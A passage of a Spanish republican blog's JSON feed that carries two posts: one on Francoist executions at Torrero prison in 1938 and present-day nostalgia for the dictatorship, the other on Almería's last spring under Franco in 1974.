height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje3iIOQHVONlu2O43d0rfktaNZyKDYQjlOf8xuNl1GnZEMSMUz-7hr8LN6h-Tx8BjuylRQvx7tf3hrQ78uD8qRdx2xH9RHYk4Wey752Ul5cRnb5TK66Knx0ROjMLKS4asZTEjYF0FQGzhgY_FGDaiX8oWxt0rlblOgWLJLm2xEE63g2D8r6Qgm-3dFw1rQ\/s320\/La%20dictadura%20que%20a%C3%B1ora%20el%2021_%20de%20los%20espa%C3%B1oles.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ELa dictadura que añora el 21% de los españoles\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Jorge+Serrano+Fern%C3%A1ndez\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1951851664071669725\" target=\"_blank\"\u003EJorge Serrano Fernández\u003C\/a\u003E \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv id=\"wrapper\"\u003E\u003Cdiv id=\"main\"\u003E\u003Cdiv id=\"content\"\u003E\u003Carticle id=\"post-314936\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Article\"\u003E\u003Cheader\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003EEl frente de Aragón había caído en marzo de 1938. Ya \nno había frente de guerra en territorio aragonés pero todavía se \nrespiraba sed de venganza.\u0026nbsp;\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EEl martes 18 de octubre de 1938, en la cárcel\n de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Torrero+c%C3%A1rcel+historia\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1951851664071669725\" target=\"_blank\"\u003ETorrero\u003C\/a\u003E, \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Gumersindo+de+Estella\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1951851664071669725\" target=\"_blank\"\u003EGumersindo de Estella\u003C\/a\u003E asistió a cuatro reos que esperaban \nel fusilamiento. Uno de ellos era \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Rufo+Roa+Villaverde\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1951851664071669725\" target=\"_blank\"\u003ERufo Roa Villaverde\u003C\/a\u003E, acusado \nfalsamente de haber denunciado a un cura en un pueblo de \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Guadalajara+Espa%C3%B1a+historia\u0026amp;bbid=3943668767006122232\u0026amp;bpid=1951851664071669725\" target=\"_blank\"\u003EGuadalajara\u003C\/a\u003E. Ni\n bajo tortura confesó tal acusación. El capellán de la cárcel vio cómo \nel reo se concentró dentro de sí mismo para asimilar su final en la \ntapia del cementerio y … \u003C\/p\u003E\n            \u003C\/span\u003E\u003C\/span\u003E\n\t\t\t\n            \u003Cdiv\u003E\n\t\t\t\t\t\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Ca href=\"https:\/\/arainfo.org\/perfil\/jorge-serrano-fernandez\/\" rel=\"author\" title=\"Entradas de JORGE SERRANO FERNÁNDEZ\"\u003EJORGE SERRANO FERNÁNDEZ\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\t\t\t\t\t\t\t\t\u003C\/header\u003E\n\t\t\t\t \u003Cdiv\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Jorge Serrano Fernández\" height=\"650\" src=\"https:\/\/arainfo.org\/wordpress\/wp-content\/uploads\/2023\/04\/Jorge-Serrano-Fern%C3%A1ndez.jpg\" width=\"837\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\t\t\n\t\t\t\t\t\n\t\t\n\t\t\n\t\t\t\n\n\t\t\n\t\t\n\n\t\t\n\t\t\u003Cdiv itemprop=\"articleBody\"\u003E\n\t\t\t\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003EE\u003C\/span\u003El frente de Aragón había caído en marzo de 1938. Ya \nno había frente de guerra en territorio aragonés pero todavía se \nrespiraba sed de venganza.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl martes 18 de octubre de 1938, en la cárcel de Torrero, Gumersindo \nde Estella asistió a cuatro reos que esperaban el fusilamiento. Uno de \nellos era Rufo Roa Villaverde, acusado falsamente de haber denunciado a \nun cura en un pueblo de Guadalajara. Ni bajo tortura confesó tal \nacusación. El capellán de la cárcel vio cómo el reo se concentró dentro \nde sí mismo para asimilar su final en la tapia del cementerio y observó \ncómo besaba un escapulario de la Virgen del Pilar en repetidas \nocasiones. Se confesó junto a otro reo, un derechista llamado Martín \nSancho Latorre, que formó parte de un comité de representación durante \nla guerra. Los otros dos reos no quisieron confesarse. Una vez en la \ntapia, antes de recibir la descarga, Martín Sancho gritó: \"¡Franco está \nmatando a los suyos!\".\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl destino que padecieron Rufo Roa y Martín Sancho lo padecieron \ndecenas de miles de personas a causa de la violencia sin precedentes \ndesatada tras el golpe de Estado iniciado por un grupo de militares en \njulio de 1936 contra un régimen republicano, constitucional y \ndemocrático, y un gobierno legítimo, en unos tiempos en los que los \nvientos del totalitarismo soplaban en Europa.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETras la sangrienta guerra civil española, bautizada por los \nvencedores como \"cruzada de liberación\" y celebrada durante casi cuatro \ndécadas, comenzó en España un periodo oscuro, sin libertades y sin \nderechos en el que quienes gobernaron el país hicieron de España su \ncortijo de corrupción y terror. Cincuenta mil personas fueron ejecutadas\n en la posguerra.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl franquismo nació matando y murió matando. Dio sus primeros pasos \ncon los tiros en la nuca en los descampados y en los cementerios y \nterminó su sangría con las ejecuciones de Xosé Humberto Baena, José Luis\n Sánchez Bravo, Ramón García Sanz, Ángel Otaegi y Jon Paredes Manot, el \u003Ca href=\"https:\/\/arainfo.org\/la-noche-mas-larga-del-franquismo\/\" rel=\"noopener\" target=\"_blank\"\u003E27 de septiembre de 1975\u003C\/a\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl 13 de octubre de 2025, el CIS publicó que la mitad de los votantes\n de la derecha consideran que la dictadura franquista fue \"buena\" o \"muy\n buena\". El 41,2% de los votantes del PP y el 61,7% de los de Vox así lo\n consideran. También es bueno recordar que en España la derecha no tiene\n ningún legado democrático, y si consideran que la dictadura trajo \nprosperidad y mejoras sociales es porque han sido manipulados por la \npropaganda y las mentiras que todavía hoy se repiten en redes sociales y\n medios de comunicación. \"Lo bueno que hizo Franco lo hicieron las \ndemocracias sin necesidad de tortura y pena de muerte\", sentenció el \nhistoriador Julián Casanova hace unos meses en una entrevista para El \nPaís.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHabrá quienes, teniendo libros e investigaciones de académicos e \nhistoriadores reconocidos, prefieran echar mano de la propaganda y los \nescasos argumentos que escuchan de tertulianos, dirigentes políticos o \nnostálgicos del franquismo. \"El franquismo fue una etapa de \nreconciliación y de progreso\", dijo un diputado de Vox en el Congreso de\n los Diputados. Apoyar una dictadura desde la distancia es fácil; \nalgunos dirían que es lo correcto, pero lo correcto es otra cosa. \nCorrecto fue lo que hizo Gumersindo de Estella, en 1938, en mitad del \nterror, cuando le pidió al militar Rafael María Martínez que retirara el\n retrato de Francisco Franco de la capilla de la cárcel, para que los \nreos no sintieran angustia al ver al responsable de su asesinato.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EOtras personas entienden que en el sufrimiento no puede haber \nprogreso, ni prosperidad y tampoco reconciliación. Que nadie merecía un \ntiro en la nuca y ningún familiar merece que los restos de sus seres \nqueridos permanezcan pudriéndose en una cuneta como ocurrió con los \naragoneses \u003Ca href=\"https:\/\/arainfo.org\/exhumacion-paniza-2025-eusebio-lamberto\/\" rel=\"noopener\" target=\"_blank\"\u003EEusebio Serrano y Lamberto Carrato\u003C\/a\u003E, encontrados hace una semana en el campo de Paniza.\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY debemos recordar, aunque se deroguen las leyes de memoria, que la \ndemocracia siempre será mejor que una dictadura. El 21% de los españoles\n no quiere verlo. Enfrente estaremos.\u003C\/span\u003E\u003C\/p\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003E\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ci\u003EFuentes: Fusilados en Zaragoza. Tres años de asistencia espiritual a los reos. Gumersindo de Estella.\u003C\/i\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\n\t\t\u003C\/div\u003E\n\t\t\n\t\t\n\t\t\t\t\t\n\t\t\t\t\t\t\n\t\t\n\t\t\n\t\t\n\t\t\t\t\n\t\t\n\t\t\n\t\u003C\/article\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/arainfo.org\/la-dictadura-que-anora-el-21-de-los-espanoles\/\" target=\"_blank\"\u003Earainfo.org\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1951851664071669725\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1951851664071669725?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1951851664071669725"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1951851664071669725"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/la-dictadura-que-anora-el-21-de-los.html","title":"La dictadura que añora el 21% de los españoles"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje3iIOQHVONlu2O43d0rfktaNZyKDYQjlOf8xuNl1GnZEMSMUz-7hr8LN6h-Tx8BjuylRQvx7tf3hrQ78uD8qRdx2xH9RHYk4Wey752Ul5cRnb5TK66Knx0ROjMLKS4asZTEjYF0FQGzhgY_FGDaiX8oWxt0rlblOgWLJLm2xEE63g2D8r6Qgm-3dFw1rQ\/s72-c\/La%20dictadura%20que%20a%C3%B1ora%20el%2021_%20de%20los%20espa%C3%B1oles.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-3924247735066366637"},"published":{"$t":"2025-10-15T08:30:00.010+02:00"},"updated":{"$t":"2025-10-15T08:30:00.114+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"La Transición"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Posfranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"}],"title":{"type":"text","$t":"Los últimos coletazos del franquismo"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2hxerTdRiwzPJw7KfOPSmCVS9hw-tYELQYmwuR7jbfjrw4MYlBDPvaGe0VVqlf0z9OsA753kEOEA4fQotuidqhrF3AOxp5JjiwJUCMd2WrDd5kcVjcpwxl2iWbQxSkrPv0DS19SIqusPfacVHnVKm4O7m0Qdx3-0l6tpWHOO6YrUncmjj0_pg1xchVFg8\/s1920\/Los%20%C3%BAltimos%20coletazos%20del%20franquismo.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2hxerTdRiwzPJw7KfOPSmCVS9hw-tYELQYmwuR7jbfjrw4MYlBDPvaGe0VVqlf0z9OsA753kEOEA4fQotuidqhrF3AOxp5JjiwJUCMd2WrDd5kcVjcpwxl2iWbQxSkrPv0DS19SIqusPfacVHnVKm4O7m0Qdx3-0l6tpWHOO6YrUncmjj0_pg1xchVFg8\/s320\/Los%20%C3%BAltimos%20coletazos%20del%20franquismo.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Los+%C3%BAltimos+coletazos+del+franquismo\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3924247735066366637\" target=\"_blank\"\u003ELos últimos coletazos del franquismo\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Eduardo+de+Vicente\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3924247735066366637\" target=\"_blank\"\u003EEduardo de Vicente\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Fue+la+%C3%BAltima+primavera+con+Franco+vivo\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3924247735066366637\" target=\"_blank\"\u003EFue la última primavera con Franco vivo\u003C\/a\u003E, entre desfiles militares y los primeros vientos de libertad \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EFue la última primavera con Franco vivo\u003C\/b\u003E,\n un tiempo de contrastes donde los últimos desfiles militares que \ntrataban de inmortalizar la figura del dictador se mezclaban con los \nvientos de libertad que ya eran imparables. Una generación nueva \nempujaba con fuerza a los que vivían anclados cuarenta años atrás. \u003Cb\u003ELos uniformes militares y la disciplina de cuartel ya no impresionaban\u003C\/b\u003E\n a una juventud que estaba en otras batallas, aunque en el Paseo se \nsiguieran organizando desfiles y en los colegios siguieran colgados los \nretratos del Caudillo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=El+pen%C3%BAltimo+gran+acto+de+propaganda+del+r%C3%A9gimen+franquista\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3924247735066366637\" target=\"_blank\"\u003EEl penúltimo gran acto de propaganda del régimen\u003C\/a\u003E, \u003C\/b\u003Eun acontecimiento que llevaba colgadas todas las telarañas de un tiempo que se acababa, \u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Espa%C3%B1a+28+de+marzo+de+1974\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3924247735066366637\" target=\"_blank\"\u003Ese celebró el 28 de marzo de 1974\u003C\/a\u003E\u003C\/b\u003E,\n cuando salieron a la calle las viejas banderas con el polvo de los \ncuarteles y los oficiales se colocaron las medallas de la guerra y \u003Cb\u003Een \u003Ca href=\"https:\/\/www.lavozdealmeria.com\/temas\/puerta-de-purchena\/\"\u003Ela Puerta de Purchena\u003C\/a\u003E levantaron un gran altar\u003C\/b\u003E\n para que los curas también festejaran el aniversario de la \nvictoria.\u0026nbsp;Enfrente de la Iglesia estaba la tribuna de las autoridades. \nFue el \u003Cb\u003Eúltimo acto público de Joaquín Gias Jové como Gobernador civil\u003C\/b\u003E y Jefe del Movimiento, antes de ser relevado, tres días después, por Antonio Merino González.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"narrating\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAquel 28 de marzo del 74 celebraban \u003Cb\u003Eel 35 aniversario de la ‘liberación de Almería’,\u003C\/b\u003E\n pero aquella ceremonia tenía más de recuerdo que de realidad y en cada \nuno de sus discursos se respiraba ese tono crepuscular que anunciaba el \nfinal de una época. Fue un postrero canto al Caudillo, una exhibición de\n fuerza fuera de contexto, cuando en la sociedad se respiraban ya los \nnuevos vientos de la Transición.  En ese penúltimo gran acto \npropagandístico la \u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=prensa+Almer%C3%ADa+foto+Franco+1974\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3924247735066366637\" target=\"_blank\"\u003Eprensa se unió a la fiesta publicando en su portada una gran foto de Franco\u003C\/a\u003E \u003C\/b\u003Evarios años más joven y una arenga que decía: “Almería, liberada en aquel amanecer del 29 de marzo, \u003Cb\u003Econmemora aquella gloriosa  fecha del triunfo definitivo de las tropas nacionales\u003C\/b\u003E y el inicio de la venturosa paz de España bajo la capitanía de nuestro invicto Caudillo Franco”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAquellos mensajes, \u003Cb\u003Eaquellos discursos desde la tribuna con acento castrense, sonaban a viejo,\u003C\/b\u003E\n a un último intento de perpetuar una época que estaba dando sus últimos\n coletazos. Aquella tarde de marzo, cuando todavía no se había \ndesvanecido el ruido de las pisadas de los soldados marcando el paso por\n las calles de la ciudad, cuando los técnicos del ayuntamiento retiraban\n las tribunas levantadas en la Puerta de Purchena y desmontaban toda la \ntramoya, \u003Cb\u003Ela primera cadena de Televisión Española retransmitía en un programa llamado ‘A su aire’\u003C\/b\u003E, un concierto de Joan Manuel Serrat.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAquella semana de finales de marzo, \u003Cb\u003Emientras los oficiales le daban brillo a sus uniformes y recordaban viejas  batallas\u003C\/b\u003E\n desde la cantina del cuartel,  venían a visitarnos grandes eminencias \nde la ciencia moderna, astrónomos europeos de prestigio que querían ver \nlas instalaciones en construcción de Calar Alto y \u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Calar+Alto+observatory+astronomy\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3924247735066366637\" target=\"_blank\"\u003Edisfrutar de un cielo que no habían visto en ningún otro lugar de Europa\u003C\/a\u003E\u003C\/b\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETambién Almería empezaba a cambiar en algo: \u003Cb\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=centro+de+experiencia+Michel%C3%ADn+N%C3%ADjar\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3924247735066366637\" target=\"_blank\"\u003Eteníamos una importante industria, la del centro de experiencia de Michelín\u003C\/a\u003E\u003C\/b\u003E, que empezaba a instalarse en Níjar, y la esperanza de la agricultura bajo plástico que daba sus primeros pasos. \u003Cb\u003EEran síntomas de progreso\u003C\/b\u003E, aunque seguíamos con nuestro secular aislamiento.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAquella primavera se había puesto de moda en algunas familias \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Murcia+shopping+1970s\u0026amp;bbid=3943668767006122232\u0026amp;bpid=3924247735066366637\" target=\"_blank\"\u003Eviajar los sábados a Murcia\u003C\/a\u003E\u003Cb\u003E a comprar en las rebajas del Corte Inglés y en la primera semana de abril,\u003C\/b\u003E\n antes de que comenzara la Semana Santa, tuvimos el regalo de la llegada\n a la ciudad del gran circo Price, que en su propaganda iba anunciando \npor las calles que había triunfado en Madrid.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EUnos días \u003Cb\u003Edespués de la conmemoración de la ‘liberación de Almería’\u003C\/b\u003E, la ciudad empezó a prepararse para la Semana Santa. Lo mismo que el desfile militar del 28 de marzo, aquella semana de pasión \u003Cb\u003Efue el anuncio de un cambio de época\u003C\/b\u003E. La juventud se había ido alejando de las iglesias y las viejas formas de entender las hermandades se habían quedado obsoletas.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.lavozdealmeria.com\/almeria\/tal-como-eramos\/353225\/ultimos-coletazos-franquismo.html\" target=\"_blank\"\u003Elavozdealmeria.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/3924247735066366637\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/3924247735066366637?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3924247735066366637"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/3924247735066366637"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/los-ultimos-coletazos-del-franquismo.html","title":"Los últimos coletazos del franquismo"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2hxerTdRiwzPJw7KfOPSmCVS9hw-tYELQYmwuR7jbfjrw4MYlBDPvaGe0VVqlf0z9OsA753kEOEA4fQotuidqhrF3AOxp5JjiwJUCMd2WrDd5kcVjcpwxl2iWbQxSkrPv0DS19SIqusPfacVHnVKm4O7m0Qdx3-0l6tpWHOO6YrUncmjj0_pg1xchVFg8\/s72-c\/Los%20%C3%BAltimos%20coletazos%20del%20franquismo.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-2002292373350493880"},"published":{"$t":"2025-10-15T07:00:00.038+02:00"},"updated":{"$t":"2025-10-15T07:00:00.109+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"establishment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"estado"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Europa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"represión"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tardofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"terrorismo"}],"title":{"type":"text","$t":"40 años de la 